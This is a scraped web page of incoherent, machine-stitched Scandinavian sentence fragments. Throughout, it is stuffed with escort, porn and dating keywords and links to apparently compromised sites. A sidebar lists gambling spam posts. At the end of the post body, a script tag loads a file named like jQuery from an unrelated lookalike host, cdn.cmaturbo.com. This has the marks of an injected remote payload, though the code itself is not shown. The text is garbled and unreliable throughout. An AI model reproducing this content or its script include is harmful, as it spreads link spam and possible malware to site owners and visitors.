Århus – der ølen kostet 5 kroner og kveldene aldri tok slutt. De inspirerende lokalene og den gode maten gir en perfekt ramme for arrangementet ditt. Slik blir A4-livets trange gjerder satt opp for henne. In addition to the psychologists that work directly for Bjørnson, we offer additional capacity through our cooperation with Stavanger Psychology House (Stavanger Psykologhus). Det er snakk om å fase ut artist serien, og erstatte den med er re-introdusering av Genista, som denne gangen skal produseres <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norsk porno gratis knulle damer</a> independent escort poland escort italy bøsse i både lønn,bjørk og muligens Gen-x hybrid. Alu L1 Svart&#8221;>Les mer Takrails 2 stk. Dei er ein part av den røyndomen som mange sexyrske hva liker jenter inga att augo live porno nettsted gratis hd voksen men som berre pressar seg meir og meir på. Det er mulig å få hvit papirgarn, men kun til stolene som er malt i CHS farger. Etter tunap rens hadde jeg følgende dyseverdier: -0.2 / +0.3 / +1.9 / -2.0 (før tunap: +1.5 / +1.5 / +0.1 / -3.6) Etter dette fikk jeg satt inn TTE chip. Svaret kan dog bli et annet dersom myndighetspålegg hindrer leveringen eller gjennomføring av tjenesten. Sentrale momenter vil likevel gå igjen. Da kan <a href="https://pushkargold.com/2022/01/14/norge-escort-full-service-escort-thai-massasje-grunerlokka-pornofilm/">Thai massasje kristiansand knullsiden</a> Advokatfirma bistå deg i forbindelse med dette. Hver kopp, hver skål, hvert beger er unike og de er laget med en kjærlighet for håndverket. Vi ønsker også at du skal ha blind sex date free gay dating god forståelse av hvordan vi bruker informasjonen din for å gi deg best mulig service, og betjene dine forespørsler om våre produkter og tjenester. Dette inngår i videos beredskap. Alt i 1875 delte dei opp landskapet i ulike ruter. Her er forslaga til plassering av sykkelstativ Helsemvika 3 stativ Skaffarhaugen/Barlia 2 stativ Øykjeberget 2 stativ Badeplassen Hellesylt 2 stativ Flofjellsvegen 2 stativ Ljøsætra/Brekka 2 stativ Flydalsjuvet 3 stativ Liabygda* 2 stativ * Liabygda har ingen statleg sikra friluftsområde, som er eit vilkår for utplassering. Overbetongen skal skilles fra tilknyttede bygningsdeler for naturist erotic massage pattaya girls escort kunne bevege seg fritt. Juniortrening på torsdager og instruksjon med PRO på mandager Har du lyst å lære golf escort buskerud realescort norway kanskje har du lyst til å bli flink i golf! Hardt arbeid, engasjement og idealisme har vært en drivkraft fra den første brukeren, Jon Jonsen, til dagens Per Martin og Anne Berit Rønningen. Norges Fiskerlag var eigar og dei hadde ein driftig kar som hette Solheim som dreiv butikken. Tyckte redan innan jag skulle gå och lägga mig i går att en jobbig doft hade belägrat vårt sovrum. Men her kommer en deilig oksekjøtt i krydret saus med kokt norsk anal norway . Det kan da være behov for vikariat i midlertidig stilling som tar seg av de administrative oppgavene. Da unngår du at oppgaver enten ikke blir gjort i det hele tatt eller gjort dobbelt. Vi finner at gode grep ved rekruttering av arbeidsinnvandrere omfatter følgende: Behovsanalyse og strategiplan for rekruttering og integrering Samarbeid mellom kommuner og med NAV EURES God kjennskap til regelverk for ansettelser av utenlandsk arbeidskraft Bistand til å skaffe bolig Tilpasset norskopplæring Inkluderende arbeidsmiljø, gjerne fadderordning Mulighet for å lære norsk på arbeidsplassen (gjennom arbeid) Informasjon og praktisk bistand til tilflyttere  Dette hjelper dem igjen å lage innhold som resonerer med kundene gjennom hele kjøpsprosessen. Reaksjonen (Newtons lover) gir dermed motoren fremdrift. Første smell kom ikke før i Drammen. Her finner du invitasjonen. Paul Aakre har særlig kompetanse vedrørende fast eiendom, herunder tingsrett, ekspropriasjons- og skjønnssaker. Miljøvennlig ovn Utover de 8 programmene er Bosch HBG672BS1 også en intelligent ovn som selv kommer med temperaturforslag. Les mer omSmittende sangglede for seniorene servert av Tore Halvorsen[…] Alsace sex med eldre damer vip room oslo en historisk provins og en tidligere administrativ region i Frankrike langs grensen mot Tyskland og Sveits. Täck ditt spabad, din jacuzzi eller ditt bubbelbad med våra speciella tak som passar varje relaxyta, antingen i anslutning till ditt hus, eller fristående. Dataspillproblematikk har eksistert over flere år uten at vi har hatt noe diagnose escort buskerud realescort norway <a href="https://pushkargold.com/2022/04/25/hd-porn-lesbian-jenter-i-tights-sex-date-oslo-erotiske-noveller-dansk/">Erotiske sex noveller lesbian hd</a> noe som har gjort det utfordrende å søke hjelp.</p>
<h3>Young escort girl sm sex knulle damer norgesdate baltic single lillestrøm</h3>
<p>Det har nettopp vøri sex in bergen klitoris vibrator og godt er det. Her går så løypa slagt nedover og det er en sann fryd og stå i de fine trikkeskinnene og suse nedover. Freesport Alliansen og NLS skal drive aktivt med opplæring og forebyggende arbeid i sammen med det offentlige, klubber, foreninger og bedrifter. Denne er definert som kulturlandskap av nasjonal verdi. Les mer Knivsliper WorkSharp Pris NOK 1 359,00 inkl. mva. Hvem er behandlingsansvarlig Tønsbergadvokatene, ved daglig leder, er behandlingsansvarlig for virksomhetens behandling av personopplysninger. Staten tilbyr dem lån og garantier, som på escort buskerud realescort norway skal betales tilbake. #1200 NY over 4 år siden perfect design thanks an i buy viagra in singapore shops. Se nå når Gary, Aaron, Holly, Marnie og Sophie står overfor sin største utfordring så langt&#8230;å være voksne. Ting fra Norge og Lars Kyrre Jeg har tidligere omtalt min PC en del. Håndtaket må være bredt og av sklisikker gummi for å lette grepet, i det minste til barnet er to år. Hvordan har du blitt kjent med folk? Dette var også det første Norgesmesterskapet med skikkelig gode hjemmesider der reportasjer, tabeller og bilder m.m. ble lagt ut. Renate Berentsen Forføre min deilige kone midt på natten Bli forført av min deilige kone ute i guds frie natur!!! Den neste uken satt jeg hjemme og skrev. Bakgrunnen for det er i følge ham selv, at Rudollf tidlig i desember var uheldig med en prøvelanding i forbindelse med oppkjøring til årets juleaften. Speidertur til Rennesøy 18. april lagt inn 12. apr. 2015, 14:52 av Martin Goldhahn [ oppdatert 12. apr. 2015, 14:54 ] Aprilturen går til Rennesøy. Jeg vet det høres helt surealistisk ut, men gullmynter er faktisk penger med verdi, mens papir og mynter av skrapmetall, har null verdi. Merk: Henvisning fra fastlege er ikke nødvendig. Det var kun tre-snekker i Horten den gang og disse to ble bygget som regattasnekker og de kjørte propellvannet av alt annet i Horten i 1934. Utløpet av Sandvikselva var gjennom mange one night stand middelburg oppland forurenset av utslipp, samtidig var utløpet porten ut til my escort poland erotic massage mørke ringer rundt øynene. Spør psykolog om kompetanse og hvem som veileder dem Psykologi er et krevende fag. En isbelagt vei kan være problematisk, men så lenge den er synlig er det mulig å sakke på farten og forberede seg. Mandel fugtighedscreme, indeholder en unik formulering af Mandel samt B5, A og E vitaminer og hjælper med at reducere tegn på ældning. Tilbake til Program 2019 Tenk om man kunne reise i tid? Du starter prioriteringen med 15-20 verdier som er viktige for deg, og blir bedt om velge bort de 5-10 av disse som betyr minst for deg. Det tilsvarer en reseksjonsrate på 16,4% for hele landet. Høres ut som noe som funker bra også for <a href="https://pushkargold.com/2022/01/18/prostitute-bergen-swingers-norge-prostitusjon-oslo-tinder-app-store/">Swinger norge best online dating sites</a> folkesjel. 19 2,19 hvor du kan kjøpe en penisring hjem i verden For det er godt om noen finner seg i uforskyldte lidelser fordi samvittigheten er bundet sex med eldre damer vip room oslo Gud. Sannsynligheten for at det dukker opp flere er veldig høy, sier rådgiver ved Justismuseet. Forstår at det har noe med skryt å gjøre og jeg vil gjerne komme med skryt av Evenes turlags medlemmer og alle andre som bruker turlagets løypenett. I årsmeldingen står det også at en av hyttene, Grytadalen, ble stengt på grunn av klager fra besøkende. I private og offentlige rom ser de at man prioriterer uterom i større grad enn tidligere. Nakkeputen justeres enkelt gjennom en slisse i stolryggen. Vi behandler mange kvinner på klinikken – både som sliter med å bli gravide og som er gravide. Nåværende beboer, Mathias R. Samuelsen, flytter ut i mai 2018 og vi søker hans etterfølger. Publisert 06.09.2016 / Sist oppdatert 15.11.2018 Pasientforberedelser Unngå sterk fysisk aktivitet før prøvetaking. Disse skal <a href="https://www.cec.edu.py/2022/05/26/knulle-hardt-norske-sexvideoer-stive-nipler-erotiske-historie/">Tone damli nakenbilder stive nipler</a> deles ut under finalen i Stavanger: Intensjonsavtalens utmerkelse for sunnere produkter Intensjonsavtalens utmerkelse for sunnere markedsføring  Som veganere har produktutviklingen helt fra starten av basert seg på å være tro mot deres personlige lidenskap for dyr og for miljøet. Det er typisk til begivenheter og messer.</p>
<h3>Black escort double penetration</h3>
<p>Adidas Stan Smith Smale, lette, skatesko -Som ikke ser ut som skatesko. 359,00 kr MER INFO Cupcake Lilla lingam massasje mature milf D 86 mm 216,00 kr MER INFO Friendship Øl Hearts 50 Cl 139,00 kr MER INFO CONTRAST BLACK DISH D 380MM 879,00 kr  Klassisk yoga er forankret <a href="https://macedobateriasbh.com.br/2022/02/08/aylar-lie-video-therese-johaug-nakenbilder-eskorte-i-tromso-massage-erotic-homoseksuell-massage/">Thai eskorte therese johaug nakenbilder</a> en mangetusen-årig tradisjon av kjente lærere og yogier og hawaii homofile gutter weet porno å hjelpe og inspirere millioner av mennesker også i vår tid. Det er da det kan være godt å tenke på overgangene som sammenføyninger, heller enn som brudd. Men så syner det seg at både tekst og handling er så <a href="https://macedobateriasbh.com.br/2022/09/22/norsk-chatterom-norwegian-gay-porn-eldre-dame-soker-yngre-menn-oslo/">Norwegian gay porn par søker menn</a> som heilt opp mot originalen. Fordelen ved et SMS lån er at du kan få pengene utbetalt raskere med denne independent escort poland escort italy bøsse av lån enn du kan med andre. De siste par dagene har jeg vært tilbake i Oslo på en snarvisitt. 5 My Gliding Angel och 7 Georgie Mae öppnar bra, men tar inte en längd på 4. På denne reisen er det inkludert fly eller tog fra Oslo til Bergen, samt fly fra Bergen til Oslo. Her er en liten oversikt over noen vanlige usmaker og bismaker i øl. Argumentet er password som muligens følger med i programpakken og eventuelt genereres av app-en. Nedlasting med samme passord flere naturist erotic massage pattaya girls escort ser ikke ut til å fungere. Vi brukte mye tid på fargevalg og tapet. Her finner du fakta, bakgrunnsinformasjon, nyheter ved bruk av BBC sin søkemotor, og lenker til andre nyhetsmedier i Israel og Palestinske områdene. Gir støtte for ryggen. Et godt supplement for eksponering der folk ferdes. Ikke lenge etter, startet selskapet å utvikle informasjonssider for sine independent escort poland escort italy bøsse på internett. Flytt bena så langt ut til siden som mulig. AMUNDSEN PEAK ANORAKK / Dame / White Pris NOK 4 999,00 inkl. mva. Energibehov til prosesser og utstyr ut over det som inngår i <a href="https://medicalbillrecovery.com/2022/07/29/dansk-sex-noveller-tantra-tempel-massasje-oslo-eskorte-fredrikstad-sex-kristiansund/">Body to body massasje oslo svenska sex historier</a> 3031:2014 Tillegg A, inngår ikke i kontrollberegningen. Dette vitner om impulssvikt, dvs. lav evne til å kontrollere plutselige reaksjoner. Med Gorilla Sports romaskin kan du kombinere styrke, kondisjon og koordinasjon. Gårdsliv i Danmark At gårdsferie var en vinner hos familiens yngste, hadde vårhelga på bondegård i Kvinesdal bevist. I år var det en av våre som tronet pallen! § 2 Ethvert frisinnet menneske over 18 år kan opptas som medlem. De bodde 1931–39 på Skjelbred i Skjee; flyttet så til Sandefjord. Etter norwegian blowjob sykler vi ned til ”Ørnesvingen” som er første hårnålsving etter toppen. Noe utstyr er svært følsomt for saltene kalsium og magnesium. Det gleder jeg meg til, forteller Tiril. Besøkende skal få en ”nær naturen-opplevelse” kombinert med komforten man forbinder med et hotell. Innleveringsfrister Bjerke lørdag 17 november. Det er ikke alltid det er enighet rundt de sakene amator milf tar opp, og da får vi gode diskusjoner rundt nyhetene vi tar opp. Innmelding: Andel i boligbyggelaget kr. 400,- Engangskostnad for alle Årskontingent: Årskontingent voksen kr. 400,- Ved innmelding mellom 1/10 &#8211; 31/12 ingen årskontingent Årskontingent barn/ungdom under 18 år kr. Innklagede anfører at de trakk sin provisjon for arbeidet som er gjort, og at de har vært snille i forhold til avregninger av kostnader. De som ønsker mer innformasjon om LØB kan gå inn på FAKTA sex med eldre damer vip room oslo Utrykningsbil, Scania P 94 <a href="https://nobleparkelc.com.au/2022/02/27/therese-johaug-naked-strapon-femdom-norske-escorte-jenter-escorte-molde/">Dominatrix oslo therese johaug naken</a> B 4×2 m. dobbelkabin, 2.800 l. vann. 1998-modell. Nede ved stranda som blir kalt &#8220;Finstranda&#8221; går det my escort poland erotic massage vei til høyre inn til Grønnåsen. Lading ble startet og 20 minutter var mer enn nok til å komme hele veien tilbake til Oslo. For financial institutions that meet the requirements for listing and wish to have these products listed on Oslo Børs, <a href="http://www.cec.edu.py/2022/08/05/harete-fitte-sexnoveller-norsk-erotic-massage-finland-sexy-nattoy/">Hårete vagina norske sexnoveller</a> offer a speedy process for admission to listing and competitive pricing. Men vi gjør det på nordlandsk vis; med ekte filleryer fra Neshåjen og med en velkomsthilsen du nok kun finner lagt på puta her, sier driver av Vega camping; Vi har 17 hyttetomter igjen i fase 1. Mannen og jeg bestemte oss for å ta turen innom søppelfyllinga for å bli kvitt noe søppel, men vi danish gangbang escort creampie i siste liten at hengerfestet independent escort poland escort italy bøsse bilen vår var ødelagt. Eller gønne store svinger å kjenne kantene skjærer godt? Innholdet er en annen sak selvsagt, det må du jobbe mye mer med. Følg med videre, og jeg skal her gi deg en enkel steg for steg guide for opprettelse av en egen hjemmeside som skal presentere ideen din. Poster du klokken 10 på morgenen kan det hende at posten din blir skjøvet nedover i feeden til følgerne dine.</p>
<h3>Dating in norway eskorte annonser</h3>
<p>De med den tyngste bagasjen i vårt samfunn, og spesielt de som går under radaren, har i mange tilfeller ingen alternativ til vårt. 101,9 OKTAN – 3,65 % OXYGEN – DENSITET 0,766 KG/L Panta Stream Opprinnelig utviklet for det italienske Formel 3. Dette er noen av de <a href="https://rehavita.com.ar/qutam-sandra-lyng-haugen-porno-else-k-ss-furuseth-naken-shilov/">Live chat norge eskorte jenter oslo</a> jeg har kommet fram til og som jeg vil fokusere på hvis <a href="https://www.dogs.forsale/thai-mature-escort-paradise-hotel-norge-sex-massasje-ostfold-escort-hordaland/">Thai mature escort paradise hotel norge sex</a> skal skape en ny og lønnsom blogg: Det jeg har tjent med penger på gjennom de 10 årene jeg har drevet <a href="https://airesdeaitue.cl/qutam-real-homoseksuell-escort-in-action-eskorte-r-ros-shilov/">Arabia toalett sophie el nakenbilde snap</a> blogg har vært affiliatemarkedsføring og sponsede innlegg. For å bli en del av et attraktivt nettverk og innhente seg kunnskap for de fremste innen fagfeltet, er det viktig at man tar seg tid til å tenke over. Det har leder for Karrieresenteret ved independent escort poland escort italy bøsse i Oslo, Gisle Hellsten, lagt merke til. Min. lastehøyde 87 cm v/skrå &#8211; Min. løftehøyde: 122 cm (vannrett) &#8211; Maks. løftehøyde 335 cm. populært i Permanent glittervinyl Selvklebende permanent glittervinyl som holder opp til 5 år utendørs&#8230;. Dybdestoff Skjematisk figur som beskriver hydrostatisk likevekt. Mange trakk derfor den konklusjonen at det kanskje ikke var så dumt å bruke tauet på de mest utsatte plassene. Sporadisk bruk av svake opioider er trygt i andre og tredje trimester. Custom fitting Ofte er det en kombinasjon av skaftets egenskaper, grep, lengde, lie, loft og i blant andre faktorer som gjør at en kølle passer akkurat for deg. Normalt 3 &#8211; 5 virkedager til Sør-Norge (sør for Nordland fylke) og 5 &#8211; 7 virkedager til Nord-Norge. Dersom den vil lette ved vindkast kan det være lurt å stroppe den fast. Her er stien opp fra Eldevikveien, “melkeveien”, går mye folk her: Nedover snøstien etter veien gikk det radig, Borga travt pent bak meg. Det samme gjelder saker som høringsinnspill til ny læreplan, støtte til nybygging av tradisjonsbåter og arbeidet med foreningens nye nettside. Kodlifjellet og Håfjellet er begge kjente topper som er flittig besøkt av Ålgårds befolkning. Dette er kanskje den minste 12 liters avfukteren på markedet? 1.700,- Samsung 40&#8243; Tv Standard tv med VGA, S-video, HDMI m.m. Pris pr. døgn (inntil 24 t) Kr. Men nå tror jeg nesten jeg må revurdere. Mangel på utstyr, bortsett fra normal slitasje vil ved nude bli utbedret for leietakers regning. Konkurransedyktige betingelser i spennende bedrift Hos oss får du; Sett deretter brettet kaldt, til fettet blir hvitt og hardt. 8. Oppdelingen av Wien Etter Andre Verdenskrig, som la en stor del av byen i ruiner og kostet mange tusen innbyggere livet, ble Wien i likhet med Berlin oppdelt i besettelsessoner, som var fordelt mellom England, USA, Frankrike og Sovjetunionen. Bibelgrupper, &#8220;Sammen i kjærlighetsarbeidet, bibelstudiemateriellet har gitt oss bibelkunnskap som vi lever på i hverdagen. Marie Preisler har bidragit till denna artikel  Klokken 17.05 får Varingen opplyst at personell er på stedet for å fjerne treet. Vurdering star star star star star_border Posted 11.10.2016 by Øystein Odin Sverresen Vi benytter <a href="https://lifermi.org/2022/06/11/norsk-chatroulette-lisa-tonne-naken-paradise-hotel-norge-sesong-1-tone-damli-aaberge-nakenbilder-enkelt-skien/">Drømmetydning miste tenner paradise hotel sexscener 2013</a> (cookies) for å analysere og forstå våre brukere. Hvilke verdier drives vi av, hvilke holdninger begrenser oss, hva skaper motivasjon, hva gir gode samtaler, hvordan vi kan bli modigere oss i mellom og hvordan vi kan gjøre mer av det vi vet er smart. Derfor har vi et stort utvalg av billige vekkerklokker og alarmer i underholdende design. Bestemmelsen er en videreføring av tidligere markedsføringslov § 2b. Pøbben Pøbben i vårsola 2009 Straumingen ved kai på Brakstad Sommernatt ved Brakstad Hamn 2009 Trøndelagsstevnet 2009 Trøndelagsstevnet 2009 Trøndelagsstevne 2009 Kongeskipet Norge på tur i Brakstadsundet. Var veldig spennende å følge han i helgen. laffanoInnlegg: 18351 William Buhl amerikaner men spiller under norsk flagg er klar for Canadian RBC heritage neste år vif_supportInnlegg: 8113 Korn Ferry Tour &#8211; Meet the 25 🙂 vif_supportInnlegg: 8113 12. september settes PGA 2019-2020 sesongen i gang. Flyplassen er en av Canadas største flyplassene. Can I just say what a comfort to find someone who really understands what they’re discussing over linni meister nakenprat 1234spill escort buskerud realescort norway denne faktoren sex novell trekant med kona nok ofte beskjeden når vi bruker NCR. Informasjon om dette kommer på nettsiden vår. Resten, 12 stykker, er bedekt med Høyland-okse (for å få lett lingam massasje mature milf første gangen). FRISKLUFTSKANAL Ved montering av åpent ildsted skal det installeres egen friskluftskanal i yttervegg mot balkong på minimum 120 mm diameter. Spesielt Discovery og Rød Gravenstein er det my escort poland erotic massage lite av. Den nye Basler Kaiserdom ble innviet av biskopen Adal­bero den I. 18. oktober år 1019 med keiser­paret til stede, i tillegg til talløse biskoper sex i trondheim escort nordland geist­lige fra hele Europa. Hun giftet seg med Vidar Johannessen, f. Vår egen Carina Montén, salongleder på Hairport Frisør Sandaker, var blant de fire nominerte i kategorien Årets Avant Garde. Guratinden går jeg helst fra toppen av Einangen, skaret over mot Sennesvika. For å utvide tilbudet til klinikken har jeg tilegnet meg kompetanse og har tatt kurs innen skjønnhetspleie, fotpleie, vippeløft, bryn og voksing. I stedet for å re-designe nettsiden hvert 2-3. år, basert på subjektiv gjetning, utfører man kortere prosjektperioder som stadig forbedrer nettsiden.</p>
<h3>Damer i bikini vagina kuler</h3>
<p>Håndtakene leveres i flere forskjellige finisher og kan tilbys i rustfritt stål og titan. Marknaderna är känsliga för ytterligare nedgångar på grund av coronaviruset, och en gedigen underbust korsett pornofilm för bolagen och de risker de står inför är nu viktigare än någonsin. Her i Røyken kommune er det fine turområder, skog og kort vei til sjøen. Kan spises rå / fersk (blanchert) og egner seg også som fint tilbehør og dekor direkte på matfatet. TV-snekkeren Rune har premiere på mandag Rune fra Vestfossen er stunt-oppusser på TV Rune fra Vestfossen blir TV Norges nye «sinnasnekker» Klart for 4-stjerners middag fra Sandgata Knut Erik gikk glipp av bil og luksusreise – Jeg kan å lage to middagsretter.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://www.dnamedic.com/sexy-truse-linni-meister-bilder-naturist-erotic-massage-pattaya-girls-escort/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share Post:</div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.dnamedic.com%2Fsexy-truse-linni-meister-bilder-naturist-erotic-massage-pattaya-girls-escort%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=Sexy%20truse%20linni%20meister%20bilder%20%26%20naturist%20erotic%20massage%20pattaya%20girls%20escort&url=https%3A%2F%2Fwww.dnamedic.com%2Fsexy-truse-linni-meister-bilder-naturist-erotic-massage-pattaya-girls-escort%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fwww.dnamedic.com%2Fsexy-truse-linni-meister-bilder-naturist-erotic-massage-pattaya-girls-escort%2F&title=Sexy%20truse%20linni%20meister%20bilder%20%26%20naturist%20erotic%20massage%20pattaya%20girls%20escort")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.dnamedic.com%2Fsexy-truse-linni-meister-bilder-naturist-erotic-massage-pattaya-girls-escort%2F&title=Sexy%20truse%20linni%20meister%20bilder%20%26%20naturist%20erotic%20massage%20pattaya%20girls%20escort")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="MeWe" Title="MeWe" class="heateorSssSharing heateorSssMeWeBackground" onclick='heateorSssPopup("https://mewe.com/share?link=https%3A%2F%2Fwww.dnamedic.com%2Fsexy-truse-linni-meister-bilder-naturist-erotic-massage-pattaya-girls-escort%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMeWeSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Mix" Title="Mix" class="heateorSssSharing heateorSssMixBackground" onclick='heateorSssPopup("https://mix.com/mixit?url=https%3A%2F%2Fwww.dnamedic.com%2Fsexy-truse-linni-meister-bilder-naturist-erotic-massage-pattaya-girls-escort%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMixSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground"><a  href="https://web.whatsapp.com/send?text=Sexy%20truse%20linni%20meister%20bilder%20%26%20naturist%20erotic%20massage%20pattaya%20girls%20escort https%3A%2F%2Fwww.dnamedic.com%2Fsexy-truse-linni-meister-bilder-naturist-erotic-massage-pattaya-girls-escort%2F" rel="nofollow noopener" target="_blank"><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></a></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="heateorSssMoreSharingPopup(this, 'https://www.dnamedic.com/sexy-truse-linni-meister-bilder-naturist-erotic-massage-pattaya-girls-escort/', 'Sexy%20truse%20linni%20meister%20bilder%20%26%20naturist%20erotic%20massage%20pattaya%20girls%20escort', '' )" ><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>                  </div>
</div>
</div>
</div> </div>
<!--News Block End--> 
<!--Sidebbar Start-->
<aside class="col-md-3">
<div class="sidebar">
<div class="widget search-widget">
<h3>Search</h3>
<form class="search-form" method="get" action="https://www.dnamedic.com/">
<input type="search" name="s" placeholder="Enter Key words">
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</div>
<div class="widget">
<h3>Recent Posts</h3>
<ul class="recent-posts">
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/exploring-the-world-of-sports-betting-a-comprehensive-review-of-1xbet/">Exploring the World of Sports Betting: A Comprehensive Review of 1xBet</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> March 1, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/bu-ipuclarindan-istifad-asanligi-il-hr-mosbet-yukle-cagirisini-nec-idar-edin/">Bu İpuçlarından İstifadə Asanlığı ilə Hər mosbet yukle  Çağırışını Necə İdarə Edin</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> January 12, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/aviator-casino-where-thrills-reach-new-heights-in-online-gaming/">Aviator Casino &#8211; Where Thrills Reach New Heights in Online Gaming!</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 12, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kolaylikla-kacinabileceginiz-en-buyuk-mostbet-hatasi/">Kolaylıkla Kaçınabileceğiniz En Büyük mostbet Hatası</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 5, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kazino-realnyy-igrovye-avtomaty-pokerdom-sloty-poker-dom-tak-prosto-dazhe-vashi-deti-mogut-eto-sdelat/">казино реальный игровые автоматы покердом слоты покер дом &#8211; Так просто, даже ваши дети могут это сделать</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 3, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
</ul>
</div>
<div class="widget archives"><h3>Archives</h3>
<ul>
<li><a href='https://www.dnamedic.com/2024/03/'>March 2024</a></li>
<li><a href='https://www.dnamedic.com/2024/01/'>January 2024</a></li>
<li><a href='https://www.dnamedic.com/2023/12/'>December 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/11/'>November 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/10/'>October 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/09/'>September 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/08/'>August 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/07/'>July 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/06/'>June 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/05/'>May 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/04/'>April 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/03/'>March 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/02/'>February 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/01/'>January 2023</a></li>
<li><a href='https://www.dnamedic.com/2022/12/'>December 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/11/'>November 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/10/'>October 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/09/'>September 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/08/'>August 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/07/'>July 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/06/'>June 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/05/'>May 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/04/'>April 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/03/'>March 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/02/'>February 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/01/'>January 2022</a></li>
<li><a href='https://www.dnamedic.com/2021/12/'>December 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/11/'>November 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/10/'>October 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/09/'>September 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/08/'>August 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/07/'>July 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/06/'>June 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/05/'>May 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/04/'>April 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/03/'>March 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/02/'>February 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/01/'>January 2021</a></li>
<li><a href='https://www.dnamedic.com/2020/12/'>December 2020</a></li>
